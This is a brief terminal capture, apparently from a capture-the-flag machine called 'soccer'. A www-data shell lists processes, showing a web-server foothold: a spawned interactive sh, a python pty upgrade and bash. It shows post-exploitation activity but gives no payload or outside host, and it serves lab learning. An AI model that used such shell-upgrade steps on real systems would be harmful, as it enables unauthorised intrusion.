 www-data@soccer:/home/player$ ps -ef --forest
UID          PID    PPID  C STIME TTY          TIME CMD
www-data    1093    1091  0 05:08 ?        00:00:00 nginx: worker process
www-data    1092    1091  0 05:08 ?        00:00:00 nginx: worker process
www-data    5609    1078  0 14:56 ?        00:00:00 sh -c uname -a; w; id; /bin/
www-data    5613    5609  0 14:56 ?        00:00:00  \_ /bin/sh -i
www-data    5614    5613  0 14:56 ?        00:00:00      \_ python3 -c import pt
www-data    5616    5614  0 14:56 pts/0    00:00:00          \_ /bin/bash
www-data    5779    5616  0 15:13 pts/0    00:00:00              \_ ps -ef --for
www-data@soccer:/home/player$